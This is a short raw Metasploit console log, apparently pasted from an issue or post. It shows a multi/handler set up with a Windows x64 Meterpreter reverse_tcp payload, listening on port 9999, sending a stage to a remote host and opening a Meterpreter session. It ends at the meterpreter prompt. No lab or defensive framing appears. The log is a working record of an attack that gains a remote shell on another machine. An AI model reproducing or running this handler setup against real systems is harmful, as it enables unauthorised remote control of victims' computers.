 payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 120.18.159.119:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (200774 bytes) to 60.0.16.13
[*] Meterpreter session 1 opened (192.168.16.4:9999 -> 60.0.16.13:51241)
 at 2022-11-14 16:23:36 +0800
meterpreter >